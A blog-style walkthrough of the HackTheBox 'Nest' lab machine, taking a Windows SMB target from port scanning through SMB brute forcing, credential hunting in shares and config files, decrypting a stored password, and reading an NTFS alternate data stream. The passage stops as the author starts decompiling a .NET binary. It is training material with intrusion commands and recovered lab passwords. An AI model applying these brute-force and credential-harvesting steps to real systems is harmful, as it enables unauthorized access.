HTB Nest Walkthrough
A technical walkthough of the HTB Nest box on HackTheBox.eu

Hello and welcome to another of my HackTheBox walkthroughs, this time we are tackling the HTB Nest box, so lets jump right in!
This is a really long machine, so let's get started.
First of all lets take a look at the open port with nmap:
db_nmap --min-hostgroup 96 -p 1-65535 -n -T4 -A -v 10.10.10.178

We can find two opened ports:
445/tcp open microsoft-ds?
4386/tcp open unknown
And it seems to be windows:
OS CPE: cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Vista SP2 (91%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%)
Here is some more detail from armitage:
I'm intrigued by the highest and unknown port, so I try some different approach to that one, and finally, I can connect with simple telnet.
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178# telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
It seems to be a custom or third party listener...
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG
HELP
...but they more or less all work in the same way.
I start to navigate for the structured data and work out that this is a Windows System folder, but I have no access to the important files and executables, I can't do much without a debug "password" apparently, so I have to come back later.
Here is a section of my navigation:
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] COMPARISONS
[1] Invoices (Ordered By Customer)
[2] Products Sold (Ordered By Customer)
[3] Products Sold In Last 30 Days
Current Directory: ALL QUERIES
>setdir ..
Current directory set to HQK
>setdir ..
Current directory set to Program Files
>setdir ..
Current directory set to C:
>setdir Users
Current directory set to Users
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] Administrator
[DIR] All Users
[DIR] Default
[DIR] Default User
[DIR] Public
[DIR] Service_HQK
[DIR] TempUser
[1] desktop.ini
Current Directory: Users
>setdir ..
Current directory set to C:
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] $Recycle.Bin
[DIR] Boot
[DIR] Config.Msi
[DIR] Documents and Settings
[DIR] PerfLogs
[DIR] Program Files
[DIR] Program Files (x86)
[DIR] ProgramData
[DIR] Recovery
[DIR] Shares
[DIR] System Volume Information
[DIR] Users
[DIR] Windows
[1] bootmgr
[2] BOOTSECT.BAK
[3] pagefile.sys
[4] restartsvc.bat
Current Directory: C:
>setdir Shares
Current directory set to Shares
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] Data
[DIR] Secure
[DIR] Users
Current Directory: Shares
>setdir usres
Error: The specified directory does not exist
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] Data
[DIR] Secure
[DIR] Users
Current Directory: Shares
>setdir users
Current directory set to users
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] Administrator
[DIR] C.Smith
[DIR] L.Frost
[DIR] R.Thompson
[DIR] TempUser
Current Directory: users
Finally, this navigation's session was not that useless, it helps me to understand and identify the locations of some files that should be interesting in the future, especially, the users' list.
As you can read in the HTB forum (remember that, if you are a noviceits the best source for your learning and training, also for the experts sometimes too!) the first suggestion for a windows machine is "enumerate". And we, enumerate:
enum4linux 10.10.10.178
Ok, as always I report only the interesting info:
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Feb 2 13:02:46 2020
==========================
| Target Information |
Target ........... 10.10.10.178
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[...]
=====================================
| Session Check on 10.10.10.178 |
[+] Server 10.10.10.178 allows sessions using username '', password ''
[+] Got domain/workgroup name:
[...]
I know, its not a lot, probably the system administrator knows how to protect basic information! Anyway, mixing two different pieces of information that I recovered in the previous session, I have a cool list now:
administrator
guest
krbtgt
domain admins
root
bin
none
TempUser
Service_HQK
csmith
c.smith
c_smith
lfrost
l.frost
l_frost
rthompson
r.thompson
r_thompson
This is my personal list, you can try different syntax, but the outcome is a list of users for a bruteforcing activity. Like I always do, I use metasploit framework to brute forcing with a simple password dictionary (A personal opinion, the success of this kind of bruteforcing, based on a poor dictionary, with terms that do not respect the rules for password standards, lowers the level of "real life" ranking).
sf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.178
rhosts => 10.10.10.178
msf5 auxiliary(scanner/smb/smb_login) > set user_file ./userlist.txt
user_file => ./userlist.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /opt/Teeth/static/wp-password-list.txt
pass_file => /opt/Teeth/static/wp-password-list.txt
msf5 auxiliary(scanner/smb/smb_login) > set stop_on_success false
stop_on_success => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[] 10.10.10.178:445 - 10.10.10.178:445 - Starting SMB login bruteforce
[-] 10.10.10.178:445 - 10.10.10.178:445 - Failed: '.\administrator:admin',
[...]
[-] 10.10.10.178:445 - 10.10.10.178:445 - Failed: '.\guest:changeme',
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\krbtgt:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\domain admins:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\root:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\bin:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\none:admin'
[-] 10.10.10.178:445 - 10.10.10.178:445 - Failed: '.\TempUser:admin',
[...]
[-] 10.10.10.178:445 - 10.10.10.178:445 - Failed: '.\Service_HQK:changeme',
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\csmith:admin'
[-] 10.10.10.178:445 - 10.10.10.178:445 - Failed: '.\c.smith:admin',
[...]
[-] 10.10.10.178:445 - 10.10.10.178:445 - Failed: '.\c.smith:changeme',
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\c_smith:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\lfrost:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\l.frost:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\l_frost:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\rthompson:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\r.thompson:admin'
[+] 10.10.10.178:445 - 10.10.10.178:445 - Success: '.\r_thompson:admin'
[] 10.10.10.178:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
As you can see, probably, there's a false positive lurking here.
Ok, give a look at what is shared from this machine:
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack# smbclient -L 10.10.10.178Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
Secure$ Disk
Users Disk
Reconnecting with SMB1 for workgroup listing.do_connect: Connection to 10.10.10.178 failed (Error NT_STATUS_IO_TIMEOUT)Failed to connect with SMB1 -- no workgroup available
Well done, we have some information to try to connect via samba on the machine and start to navigate (again) through the available folder of the shares.
Just to avoid you fall into a series of useless attempts and question about "why don't try all the credentials found to navigate to the Desktop of all user, to search the user.txt file and, probably also the administrator and bla bla bla".
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack# smbclient -U ./rthompson //10.10.10.178/Users
Enter .\rthompson's password:
Try "help" to get a list of possible commands.
smb: > ls
. D 0 Sun Jan 26 00:04:21 2020
.. D 0 Sun Jan 26 00:04:21 2020
Administrator D 0 Fri Aug 9 17:08:23 2019
C.Smith D 0 Sun Jan 26 08:21:44 2020
L.Frost D 0 Thu Aug 8 19:03:01 2019
R.Thompson D 0 Thu Aug 8 19:02:50 2019
TempUser D 0 Thu Aug 8 00:55:56 2019
10485247 blocks of size 4096. 6543872 blocks available
smb: > cd Administrator
smb: \Administrator> ls
NT_STATUS_ACCESS_DENIED listing \Administrator*
smb: \Administrator> cd ..
smb: > cd C.Smith
smb: \C.Smith> ls
NT_STATUS_ACCESS_DENIED listing \C.Smith*
smb: \C.Smith> cd ..
smb: > cd L.Frost
smb: \L.Frost> ls
NT_STATUS_ACCESS_DENIED listing \L.Frost*
smb: \L.Frost> cd ..
smb: > cd R.Thompson
smb: \R.Thompson> ls
NT_STATUS_ACCESS_DENIED listing \R.Thompson*
smb: \R.Thompson> cd ..
smb: > cd TempUser
smb: \TempUser> ls
NT_STATUS_ACCESS_DENIED listing \TempUser*
I will now try it, with all the users! :P
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack# smbclient -U root //10.10.10.178/Data admin
Try "help" to get a list of possible commands.
smb: >
After a long time navigating an interesting file I found is reported below:
smb: \Shared\Templates> cd HR
smb: \Shared\Templates\HR> ls
. D 0 Wed Aug 7 21:08:01 2019
.. D 0 Wed Aug 7 21:08:01 2019
Welcome Email.txt A 425 Thu Aug 8 00:55:36 2019
10485247 blocks of size 4096. 6544128 blocks available
smb: \Shared\Templates\HR> more "Welcome Email.txt"
getting file \Shared\Templates\HR\Welcome Email.txt of size 425 as /tmp/smbmore.Fztr8Q (2.2 KiloBytes/sec) (average 1.2 KiloBytes/sec)
The message inside the template file was:
We would like to extend a warm welcome to our newest member of staff,
You will find your home folder in the following location:
\HTB-NEST\Users<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
Interesting information for a new user :)
Before going on, in the same session, another thing that I do when possible is to download all the files that might be interesting for a deeper analysis offline from the server. So during this session I download many files, in particular from the folder of the config files of the software installed on the windows machine. I don't hide from you that as soon as I find a new credential, my first approach is to connect immediately and navigate, of course, this, in most of the times, does not bring me any benefit, forcing me to retrace my steps, acquire more information on the data collected and then combine the information for a much more precise and profitable attack. As in this case, after connecting with the temp user credentials and finding nothing, I analyzed the configuration files I was talking about; in a couple, there is some information, "very" interesting, which I report below.
RU_Config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
Config.xml (from the NotepadPlussPluss config folder)
<?xml version="1.0" encoding="Windows-1252" ?>
<NotepadPlus>
<GUIConfigs>
<!-- 3 status : "large", "small" or "hide"-->
<GUIConfig name="ToolBar" visible="yes">standard</GUIConfig>
<!-- 2 status : "show" or "hide"-->
<GUIConfig name="StatusBar">show</GUIConfig>
[...]
<Find name="IEND" />
<Find name="redeem" />
<Find name="activa" />
<Find name="activate" />
<Find name="redeem on" />
<Find name="192" />
<Replace name="C_addEvent" />
</FindHistory>
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
</NotepadPlus>
In the first file, there's great information, but not so useful for now, a sort of hashing code for a password; we need to identify the algorithm used to encrypt and we can probably find the right word that opens us the door of the server.
In the second one, the list of the recently open files, I identify one in particular opened through the shared folder. I move before on that folder, but I cannot access or see any file could be interesting for me, I received an access denied if I remember, also, I have no any file downloaded by the name "temp.txt" (did you remember that I download all possible file for analysis?).
Ok, come back to the shared folder with our TempUser account to investigate:
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack/getted# smbclient -U ./TempUser //10.10.10.178/Secure$
Enter .\TempUser's password:
Try "help" to get a list of possible commands.
smb: > ls
. D 0 Thu Aug 8 01:08:12 2019
.. D 0 Thu Aug 8 01:08:12 2019
Finance D 0 Wed Aug 7 21:40:13 2019
HR D 0 Thu Aug 8 01:08:11 2019
IT D 0 Thu Aug 8 12:59:25 2019
10485247 blocks of size 4096. 6543485 blocks available
smb: > cd IT
smb: \IT> ls
NT_STATUS_ACCESS_DENIED listing \IT*
Have you seen? But...
smb: \IT> cd Carl
smb: \IT\Carl> ls
. D 0 Wed Aug 7 21:42:14 2019
.. D 0 Wed Aug 7 21:42:14 2019
Docs D 0 Wed Aug 7 21:44:00 2019
Reports D 0 Tue Aug 6 15:45:40 2019
VB Projects D 0 Tue Aug 6 16:41:55 2019
10485247 blocks of size 4096. 6543485 blocks available
Bingo!!! Oh oh... "VB Projects", how many nightmares! :D
smb: \IT\Carl\VB Projects\WIP\RU\> ls
. D 0 Fri Aug 9 17:36:45 2019
.. D 0 Fri Aug 9 17:36:45 2019
RUScanner D 0 Thu Aug 8 00:05:54 2019
RUScanner.sln A 871 Tue Aug 6 16:45:36 2019
10485247 blocks of size 4096. 6543577 blocks available
Get them all and come back home my friends, we have to work hard! :)
Obviously, now, we have to lose part of our time to understand what kind of software could be this and how it works, but, let me say that, in a real life, you could start an activity that could not be useful, I don't know if this is the correct way, it could be also a code that not will bring us much success. Anyway, come on; avoid any secondary aspect of the program, I found an interesting vb code on the utils.vb file of the project.

Well, what we are searching for some line of article before? An algorithm to decrypt the cypher from the RU_Config.xml file. I'd like to be fast, so I go to dotnetfiddle.net, give some change to the code and launch it with the encrypted password in the RU config file.

Nice, the output is "xRxRxPANCAK3SxRxRx". Ok, the user was in clear, the password is now decrypted, we have to try to connect and cross our finger.
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack/getted/RUScanner# smbclient -U ./c.smith //10.10.10.178/Users
Enter .\c.smith's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 26 00:04:21 2020
.. D 0 Sun Jan 26 00:04:21 2020
Administrator D 0 Fri Aug 9 17:08:23 2019
C.Smith D 0 Sun Jan 26 08:21:44 2020
L.Frost D 0 Thu Aug 8 19:03:01 2019
R.Thompson D 0 Thu Aug 8 19:02:50 2019
TempUser D 0 Thu Aug 8 00:55:56 2019
10485247 blocks of size 4096. 6543889 blocks available
smb: \> cd C.Smith\
smb: \C.Smith\> ls
. D 0 Sun Jan 26 08:21:44 2020
.. D 0 Sun Jan 26 08:21:44 2020
HQK Reporting D 0 Fri Aug 9 01:06:17 2019
user.txt A 32 Fri Aug 9 01:05:24 2019
10485247 blocks of size 4096. 6543889 blocks available
And here the magic flag: c******************************7.
Well done for now, but the street for the root is still long.
Ok, this step was really nice but tricky! I don't know this feature, despite my many years as windows developers; you never stop learning.
I continue to navigate on this folder and found new files to get.
smb: \C.Smith\> cd "HQK Reporting\"
smb: \C.Smith\HQK Reporting\> ls
. D 0 Fri Aug 9 01:06:17 2019
.. D 0 Fri Aug 9 01:06:17 2019
AD Integration Module D 0 Fri Aug 9 14:18:42 2019
Debug Mode Password.txt A 0 Fri Aug 9 01:08:17 2019
HQK_Config_Backup.xml A 249 Fri Aug 9 01:09:05 2019
10485247 blocks of size 4096. 6543889 blocks available
smb: \C.Smith\HQK Reporting\> mget *
Get file Debug Mode Password.txt? y
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt of size 0 as Debug Mode Password.txt (0.0 KiloBytes/sec) (average 0.1 KiloBytes/sec)
Get file HQK_Config_Backup.xml? y
getting file \C.Smith\HQK Reporting\HQK_Config_Backup.xml of size 249 as HQK_Config_Backup.xml (1.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \C.Smith\HQK Reporting\> cd "AD Integration Module\"
smb: \C.Smith\HQK Reporting\AD Integration Module\> ls
. D 0 Fri Aug 9 14:18:42 2019
.. D 0 Fri Aug 9 14:18:42 2019
HqkLdap.exe A 17408 Thu Aug 8 01:41:16 2019
10485247 blocks of size 4096. 6543889 blocks available
smb: \C.Smith\HQK Reporting\AD Integration Module\> mget *
Get file HqkLdap.exe? y
getting file \C.Smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLdap.exe (44.0 KiloBytes/sec) (average 15.6 KiloBytes/sec)
There's also an interesting "Debug Mode Password.txt" file, pity it's empty. So I prefer to concentrate on the exe file "HqkLdap.exe", that seems to be related to the listener/answer on the higher port open on the machine. Strange, my mono doesn't work fine on my kali, so, I have to use a Virtual Machine with Windows 10; it will be really slow (my little notebook works hard with a virtual machine).
Anyway, my first approach was to launch the exe as is (WELCOME VIRUSSSSSS!!! normally never do that, this is a lab and I'm in a virtual machine). This is the response of the program, but seem to be nothing useful, require some params and no help is provided.
C:\temp\other>HqkLdap.exe
Invalid number of command line arguments
C:\temp\other>HqkLdap.exe -?
Specified config file does not exist
C:\temp\other>HqkLdap.exe -h
Specified config file does not exist
C:\temp\other>HqkLdap.exe /?
Specified config file does not exist
C:\temp\other>HqkLdap.exe /h
Specified config file does not exist
C:\temp\other>HqkLdap.exe /help
Specified config file does not exist
C:\temp\other>HqkLdap.exe --help
Specified config file does not exist
We could go deeper, but don't worry, I lost other time to this exe, but, at this moment is not the crucial point, we will come back asap on that, but, this to explain to you that sometimes the cleanest way to the success will not the first thing that you do, but it could come back in the future.
Now, come back on the empty file... do you remember? "Debug Mode Password.txt". I lost hours to try to understand how to fill that file (the idea was that the exe should fill it) when reading in the forum someone says "are you sure it is empty?". Mmmm... investigating I found an interesting feature of Windows (sure also an alternative for linux). Here the article that helps me to understand: https://www.howtogeek.com/howto/windows-vista/stupid-geek-tricks-hide-data-in-a-secret-text-file-compartment/.
So, checking available command from my shell...
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Fri Aug 9 01:06:12 AM 2019 CEST
access_time: Fri Aug 9 01:06:12 AM 2019 CEST
write_time: Fri Aug 9 01:08:17 AM 2019 CEST
change_time: Fri Aug 9 01:08:17 AM 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \C.Smith\HQK Reporting\> more "Debug Mode Password.txt":Password
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:Password of size 15 as /tmp/smbmore.B3YnNq (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
...and here the magic password for the Debug Mode of the HQK shell: WBQ201953D8w.
Let yourself be carried away by the enthusiasm and run to see what is now possible to do in this way.
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack# telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] COMPARISONS
[1] Invoices (Ordered By Customer)
[2] Products Sold (Ordered By Customer)
[3] Products Sold In Last 30 Days
Current Directory: ALL QUERIES
>debug WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
Well, it seems not so much, but, better than before. I continue to navigate and search.
>setdir ..
Current directory set to HQK
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>showquery 3
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>4386</Port>
<DebugPassword>WBQ201953D8w</DebugPassword>
<QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>
Eh eh, we know now, but here something interesting again:
>setdir ldap
Current directory set to ldap
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: ldap
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
Wooo, it seems in the previous format, we can try to use the previous decryptor to identify this new password (let me say, the Administrator password). Our dotnetfiddle is still ready, retry it with the new hash, but...

...it doesn't work! :(
So we have to understand, probably a new encryptor or something else. My fastest possibility is the exe in that we leave before and, I have to do something I haven't done in years: we have to reverse software (beautiful memories). Good, is a .NET application (will be a light reversing respect win32... sorry, my dark side!), it should be simple to reverse. I remember a couple of disassembler for .NET: .NET Reflector (that was free in the beginning, but now I see that have a licence to buy) and another from jetbrains company called dotPeek (that is free). Download on my VM and install it.
After launch, it analyses the exe and as if by magic some original code appears.
